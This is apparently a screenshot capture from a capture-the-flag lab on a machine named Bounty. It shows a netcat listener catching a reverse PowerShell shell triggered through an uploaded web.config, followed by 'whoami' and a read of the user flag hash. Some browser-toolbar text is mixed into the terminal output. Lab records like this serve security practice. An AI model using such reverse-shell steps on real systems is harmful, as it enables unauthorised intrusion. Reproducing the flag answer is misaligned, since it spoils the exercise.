 ┌──(kali㉿kali)-[/mnt/hgfs/Learning/B2R/Bounty]
└─$ nc -lvnp 1337
10.10.10.93/UploadedFiles/web.config
listening on [any] 1337 ...
Kali Forums Kali NetHunter Exploit-DB Goog
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.93] 49158
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>whoami
bounty\merlin
PS C:\windows\system32\inetsrv> type ../../../Users/merlin/Desktop/user.txt
67eea4d3b99884133851d163f65ea35b
PS C:\windows\system32\inetsrv>
PS C:\windows\system32\inetsrv>